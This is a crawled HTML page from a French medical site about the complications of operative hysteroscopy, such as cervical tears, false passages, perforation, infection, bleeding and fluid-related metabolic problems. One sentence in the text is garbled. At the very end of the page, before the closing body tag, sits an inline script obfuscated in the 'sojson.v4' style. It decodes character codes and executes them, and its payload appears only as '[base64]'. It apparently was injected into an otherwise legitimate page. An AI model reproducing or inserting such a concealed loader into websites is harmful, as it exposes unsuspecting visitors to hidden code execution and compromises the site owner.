    </div>
  </section>

    <section class="section bgblue innerpagebanner haslayout">
    <div class="container">
      <div id="block-bandeau-header"><div id="bandeau-carousel" class="owl-carousel owl-theme">
      <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet1.jpg?itok=X8KtPxrJ" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet1.jpg?itok=sXJtrgf9" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet2.jpg?itok=vmqPR947" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet2.jpg?itok=f3VKhWqa" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet3.jpg?itok=K--a2f-S" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet3.jpg?itok=ZWRHObou" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet5.jpg?itok=-3eH8tAZ" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet5.jpg?itok=NdO88P46" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet6.jpg?itok=_WC1qMag" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet6.jpg?itok=VKSTxrEk" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet8.jpg?itok=pz9yl0il" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet8.jpg?itok=pf3Qcm3E" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/perforation1.jpg?itok=3OpWOMJO" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/perforation1.jpg?itok=4RYqmirD" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/perforation2.jpg?itok=nl_l1xwM" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/perforation2.jpg?itok=7HvD0FnJ" alt="" />
        </a>
          </div>
</div></div>    </div>
  </section>
  
  <section class="section bgdarkblue innerpagebanner haslayout">
    <div class="container relative">
      <div class="bread-crumb hidden-xs">
        <ol class="breadcrumb"><li><a href="/">Accueil</a></li>
<li><a href="/hysteroscopie-operatoire" class="active-trail">L&#039;Hystéroscopie opératoire</a></li>
<li class="active">Les Complications de l&#039;Hystéroscopie Opératoire   </li>
</ol>      </div>
      <div class="clearfix"></div>
    </div>
  </section>
</div>

<div id="main" class="main haslayout">
  <div class="container">
    <div class="row">
              <div id="sidebar_first" class="col-md-3 col-sm-4 aside first-sidebar-bar" role="complementary">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-1" class="block block-menu-block menu-block-1 clearfix">

        <h2 class="block-title">L&#039;Hystéroscopie opératoire</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu nav"><li class="first leaf menu-mlid-1675 menu-1675 menu-l-hyst--roscopie-op--ratoire"><a href="/hysteroscopie-operatoire">L&#039;Hystéroscopie opératoire</a></li>
<li class="leaf menu-mlid-1364 menu-1364 menu-le-fibrome"><a href="/hysteroscopie-operatoire/traitement-du-fibrome-uterin">Le Fibrome</a></li>
<li class="leaf menu-mlid-1414 menu-1414 menu-la-syn--chie"><a href="/hysteroscopie-operatoire/traitement-synechie">La synéchie</a></li>
<li class="leaf menu-mlid-1416 menu-1416 menu-l-ad--nomyose"><a href="/hysteroscopie-operatoire/traitement-chirurgical-adenomyose-uterine">L&#039;adénomyose</a></li>
<li class="leaf menu-mlid-1417 menu-1417 menu-le-polype"><a href="/hysteroscopie-operatoire/traitement-du-polype" title="">Le Polype</a></li>
<li class="leaf menu-mlid-1418 menu-1418 menu-la-r--tention"><a href="/hysteroscopie-operatoire/traitement-retention">La rétention</a></li>
<li class="leaf menu-mlid-1415 menu-1415 menu-l-hypertrophie"><a href="/hysteroscopie-operatoire/traitement-chirurgical-hypertrophie-muqueuse-endometrectomie-resection">L&#039;Hypertrophie</a></li>
<li class="leaf menu-mlid-1419 menu-1419 menu-la-cloison"><a href="/hysteroscopie-operatoire/traitement-cloison-uterine">La cloison</a></li>
<li class="leaf menu-mlid-1420 menu-1420 menu-la-m--troplastie"><a href="/hysteroscopie-operatoire/metroplastie-hysteroplastie-agrandissement">La Métroplastie</a></li>
<li class="leaf menu-mlid-1797 menu-1797 menu-l-isthmoc--le"><a href="/hysteroscopie-operatoire/isthmocele" title="">L&#039;Isthmocèle</a></li>
<li class="expanded menu-mlid-1357 menu-1357 menu-le-mat--riel dropdown"><a href="/hysteroscopie-operatoire/materiel" data-target="#" class="dropdown-toggle">Le Matériel <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-mlid-1359 menu-1359 menu-les-instruments-op--ratoires"><a href="/materiel/instruments-operatoires">Les instruments opératoires</a></li>
<li class="last leaf menu-mlid-1358 menu-1358 menu-mode-de-coagulation"><a href="/materiel/coagulation-unipolaire-coagulation-bipolaire">Mode de coagulation</a></li>
</ul></li>
<li class="leaf menu-mlid-1360 menu-1360 menu-l-anesth--sie"><a href="/hysteroscopie-operatoire/anesthesie">L&#039;Anesthésie</a></li>
<li class="leaf menu-mlid-1361 menu-1361 menu-l-organisation"><a href="/hysteroscopie-operatoire/organisation">L&#039;Organisation</a></li>
<li class="leaf menu-mlid-1362 menu-1362 menu-pr--paration-du-col"><a href="/hysteroscopie-operatoire/preparation-du-col">Préparation du Col</a></li>
<li class="leaf active-trail active menu-mlid-1411 active menu-1411 menu-complications active"><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="active-trail active">Complications</a></li>
<li class="leaf menu-mlid-1412 menu-1412 menu-le-co--t"><a href="/hysteroscopie-operatoire/cout-hysteroscopie-operatoire">Le Coût</a></li>
<li class="last expanded menu-mlid-1333 menu-1333 menu-thermocoagulation dropdown"><a href="/hysteroscopie-operatoire/thermocoagulation-endometre" data-target="#" class="dropdown-toggle">Thermocoagulation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf has-children menu-mlid-1399 menu-1399 menu-novasure"><a href="/thermocoagulation/novasure">Novasure</a></li>
<li class="leaf has-children menu-mlid-1400 menu-1400 menu-thermachoice"><a href="/thermocoagulation/thermachoice">Thermachoice</a></li>
<li class="last leaf has-children menu-mlid-1401 menu-1401 menu-librata"><a href="/thermocoagulation/librata">Librata</a></li>
</ul></li>
</ul></div>

</section>
  </div>
        </div>
      
            <div id="container_content" class="col-md-9 col-sm-8 wrap-main-content">
              <div class="wrapper">
          <div class="clearfix">
                          <h1>Les Complications de l&#039;Hystéroscopie Opératoire   </h1>            
            
            
            <a id="main-content"></a>
                                                                                      <div class="content">
                <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

  <div class="richtext"><p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;">Comme toutes les interventions chirurgicales l'hystéroscopie opératoire au delà des bénéfices attendus a aussi son cortège de difficultés, risques et complications. Celles ci sont pour la plupart peu fréquentes et sans gravité.</span></span></p>

<p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;">Ces complications sont habituellement aisément gérées par le chirurgien gynécologue.</span></span></p>

<ul>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong><span style="color:#0000CD;">La déchirure du col</span>&nbsp;</strong>peut se produire lorsque sa dilatation est très difficile. Elle est sans gravité car elle est suturée en fin d'intervention. Les fils de suture "tombent " seuls; il n'est pas nécessaire de les enlever. Cette complication est sans conséquence. La préparation du col par des médicaments ne permet pas d'éviter systématiquement cette déchirure du col.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>Le faux trajet</strong>&nbsp;</span>(photo ci dessus) se réalise lors de la dilatation du col, le plus souvent lorsque l'utérus est très rétro ou ante versé, c'est à dire très fléchi en avant ou en arrière. Cette complication est véritablement sans conséquence si le vrai trajet du col est retrouvé ensuite. Ce faux trajet cicatrise spontanément.<br />
	La présence d'une cicatrice de césarienne augmente le risque d'un faux trajet lors de la dilatation du col.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>La perforation de l'utérus lors de la dilatation du col</strong></span>&nbsp;se déroule le plus souvent lorsqu'un faux trajet est réalisé et non repéré. Celle ci est également souvent sans conséquence. Mais il existe un risque faible d'hémorragie et d'infection. Dans ce cas les antibiotiques peuvent être prescrits et une hospitalisation de prudence pour surveillance n'est pas nécessaire. Malheureusement la réalisation d'une perforation aura empêché la réalisation de l'intervention chirurgicale. De plus ré-intervenir quelques semaines plus tard est souvent difficile car le faux trajet aura laissé une zone de faiblesse dans le muscle utérin; mais dans des mains habituées, la réintervention reste possible.<strong><strong>​<strong>​</strong></strong></strong></span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>La perforation de l'utérus lors du geste opératoire</strong></span>&nbsp;à proprement dit est une complication potentiellement sérieuse et dangereuse. Le risque est d'entraîner une lésion des organes adjacents ce qui constitue alors une complication dramatique et chirurgicale lourde. La réalisation d'une cœlioscopie peut alors être nécessaire pour apprécier les lésions qu'aurait pu provoquer le geste opératoire. Une hospitalisation de surveilalnce de 24h. est&nbsp;Il est donc toujours préférable de réaliser un geste incomplet plutôt qu'un geste potentiellement dangereux.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>L'infection utérine</strong></span>&nbsp;est très rare et est traitée par des antibiotiques.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>L'hémorragie utérine</strong></span>&nbsp;est également exceptionnelle et est traitée médicalement le plus souvent. Les contractions utérines permettent le plus souvent de traiter ce saignement post-opératoire.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>Les complications métaboliques</strong></span>&nbsp;sont liées à l'utilisation du glycocolle - qui doit être proscrit - sont également rares. Ces complications sont traitées par l'anesthésiste. Elles sont exceptionnelles lorsque le liquide de distension est constitué de sérum physiologique et que le bilan ENTREES/SORTIES est contrôlé lors de l'intervention.</span></span></li>
</ul>
</div>



<p class="rteright"><em>Dernière mise à jour le 3 mars 2024</em> - par Dr. <a href="https://www.hysteroscopie.org/liste-des-publications/Landowski"><span class="uppercase">Landowski</span></a></p>

<section class="row">
  <div class="wrapper">
    <div class="clearfix">
            </div>
  </div>
</section>
</section>
  </div>
            </div>
          </div>
        </div>
      </div>

          </div>
  </div>
</div>

<div class="wrap-footer">
  
  
  <footer id="footer" class="section">
    <div class="footertopbar bgblue">
    <div class="container">
        <div class="region region-page-bottom-topbar">
    <section id="block-block-6" class="block block-block clearfix">

      
  <div class="row no-gutters">
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/publication"><span class="serviceicon"><i aria-hidden="true" class="fa fa-book"></i></span><span class="contentbox"><strong>Publications</strong></span></a></div>
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/videotheque"><span class="serviceicon"><i aria-hidden="true" class="fa fa-youtube"></i></span><span class="contentbox"><strong>Videothèque</strong></span></a></div>
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/node/127"><span class="serviceicon"><i class="fa fa-question-circle-o" aria-hidden="true"></i></span><span class="contentbox"><strong>Questions de patientes</strong></span></a></div>
</div>

</section>
  </div>
    </div>
  </div>
  
      <div class="footer innerpagebanner haslayout parallaximg" data-appear-top-offset="600" data-parallax="scroll" data-image-src="https://www.hysteroscopie.org/sites/default/files/styles/slider/public/default_images/cabinet_gynecologie_paris.jpg?itok=48u-vT3u">
      <div class="container">
        <div class="row">
          <div class="col-sm-8">
            <section id="block-webform-client-block-186" class="block block-webform clearfix">

        <h2 class="block-title">Demande d&#039;information</h2>
    
  <form class="webform-client-form webform-client-form-186" action="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" method="post" id="webform-client-form-186" accept-charset="UTF-8"><div>
<div class="form-horizontal-footer row">
  <div class="col-sm-6">
    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-sujet form-group form-item form-item-submitted-contact-sujet form-type-textfield form-group"><input placeholder="Entrer votre sujet" class="form-control form-text" type="text" id="edit-submitted-contact-sujet" name="submitted[contact_sujet]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-sujet">Sujet</label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-nom-prenom form-group form-item form-item-submitted-contact-nom-prenom form-type-textfield form-group"><input required="required" placeholder="Votre Nom et Prénom" class="form-control form-text required" type="text" id="edit-submitted-contact-nom-prenom" name="submitted[contact_nom_prenom]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-nom-prenom">Nom / Prénom <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-email webform-component--contact-email form-group form-item form-item-submitted-contact-email form-type-webform-email form-group"><input required="required" class="email form-control form-text form-email required" placeholder="Votre email" type="email" id="edit-submitted-contact-email" name="submitted[contact_email]" size="60" /> <label class="control-label element-invisible" for="edit-submitted-contact-email">Email <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-telephone form-group form-item form-item-submitted-contact-telephone form-type-textfield form-group"><input placeholder="Votre téléphone" class="form-control form-text" type="text" id="edit-submitted-contact-telephone" name="submitted[contact_telephone]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-telephone">Téléphone</label>
</div>      </div>
    </div>
  </div>
  <div class="col-sm-6">
    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textarea webform-component--contact-message form-group form-item form-item-submitted-contact-message form-type-textarea form-group"><div class="form-textarea-wrapper"><textarea required="required" placeholder="Votre message ici..." class="form-control form-textarea required" id="edit-submitted-contact-message" name="submitted[contact_message]" cols="60" rows="5"></textarea></div> <label class="control-label element-invisible" for="edit-submitted-contact-message">Message <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component form-component-captcha">
      <div class="captcha"><input type="hidden" name="captcha_sid" value="10822191" />
<input type="hidden" name="captcha_token" value="2e9ccafdb21243d6d1b74252e6193eab" />
<div class="form-item form-item-captcha-response form-type-textfield form-group"> <label class="control-label" for="edit-captcha-response">Question mathématique <span class="form-required" title="Ce champ est requis.">*</span></label>
13 + 1 = <input class="form-control form-text required" title="Trouvez la solution de ce problème mathématique simple et saisissez le résultat. Par exemple, pour 1 + 3, saisissez 4." data-toggle="tooltip" type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" /></div></div>      </div>
    </div>

  </div>
</div>
<div class="divide20"></div>
<div class="row">
  <div class="col-sm-12">
    <div class="form-group">
      <div class="input-webform-component">
      <button class="webform-submit button-primary btn btn-default form-submit" type="submit" name="op" value="Envoyer votre message">Envoyer votre message</button>
      </div>
    </div>
  </div>
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-g6N7QqGdrif1JE1KMP7r9WHsp35Nr92MAA6bEuRp2OI" />
<input type="hidden" name="form_id" value="webform_client_form_186" />
<input type="hidden" name="honeypot_time" value="1762321325|SqyiUsjjUG7q2aF3jVSH1b7R7pjvbofuCxIlonw4eD4" />
<div class="url-textfield"><div class="form-item form-item-url form-type-textfield form-group"> <label class="control-label" for="edit-url">Laisser ce champ vide</label>
<input autocomplete="off" class="form-control form-text" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" /></div></div><div class="form-actions"></div></div></form>
</section>
          </div>
          <div class="col-sm-4">
            <section id="block-tagclouds-1" class="block block-tagclouds clearfix">
<div class="block-panel">
      <div class="view-header"><h3 class="bordered light" class="block-title">Mots-Clés</h3></div>
      <div class="view-content">
  	<div class="sidebar-widget clearfix">
     <span class='tagclouds-term'><a href="/pathologies/endometrite-chronique" class="tagclouds level1" title="">endométrite</a></span>
<span class='tagclouds-term'><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="tagclouds level1" title="">complications</a></span>
<span class='tagclouds-term'><a href="/pathologies/retention-trophoblastique" class="tagclouds level1" title="">curetage</a></span>
<span class='tagclouds-term'><a href="/examen-routine" class="tagclouds level1" title="">examen hysteroscopie</a></span>
<span class='tagclouds-term'><a href="/tag/isthmocele" class="tagclouds level4" title="">Isthmocèle</a></span>
<span class='tagclouds-term'><a href="/tag/cloison-uterine" class="tagclouds level4" title="">cloison utérine</a></span>
<span class='tagclouds-term'><a href="/pathologies/adenomyose-uterine" class="tagclouds level1" title="">adénomyose douleur hémorragie</a></span>
<span class='tagclouds-term'><a href="/tag/synechie" class="tagclouds level6" title="">synéchie</a></span>
<span class='tagclouds-term'><a href="/pathologies/cancer-du-sein" class="tagclouds level1" title="">cancer tamoxifène</a></span>
<span class='tagclouds-term'><a href="/pathologies/polype-uterus" class="tagclouds level1" title="">cancer</a></span>
<span class='tagclouds-term'><a href="/tag/sterilite" class="tagclouds level4" title="">stérilité</a></span>
<span class='tagclouds-term'><a href="/pathologies/cancer-uterus" class="tagclouds level1" title="">cancer de l&#039;utérus</a></span>
 	</div>
  </div>
</div>
</section> <!-- /.block -->
          </div>
        </div>
      </div>
    </div>
        <div class="bgblue">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
          <div class="region region-legale">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p style="text-align:center;"><a href="http://www.hysteroscopie.org/mentions-legales">Mentions légales</a> • <a href="http://www.hysteroscopie.org/sitemap">Plan du site</a> • Copyright © 2024 • hysteroscopie.org • Tous droits réservés</p>
<p style="text-align:center;">Ce site respecte les <a href="http://www.hon.ch/HONcode/Conduct_f.html" rel="nofollow" target="_blank">principes de la charte HONcode</a>.  <a href="https://www.hon.ch/HONcode/Conduct_f.html?HONConduct621464" rel="nofollow" target="_blank">Vérifiez ici</a></p>

</section>
  </div>
          </div>
        </div>
      </div>
    </div>
    </footer>
</div>    <script src="https://www.hysteroscopie.org/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d001b'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=204823658&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hysteroscopie.org%2Fhysteroscopie-operatoire%2Fcomplications-hysteroscopie-operatoire&ul=en-us%40posix&dt=Hysteroscopie%2C%20Les%20Complications%20de%20l%27Hyst%C3%A9roscopie%20Op%C3%A9ratoire%20%7C%20Hysteroscopie%20diagnostique%20Paris&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=328267088&gjid=1129717177&cid=240883957.1762321327&tid=UA-151855-10&_gid=931006997.1762321327&_r=1&_slc=1&z=297869349
body_size: -452
content:
2,cG-W3YX2Q3JPB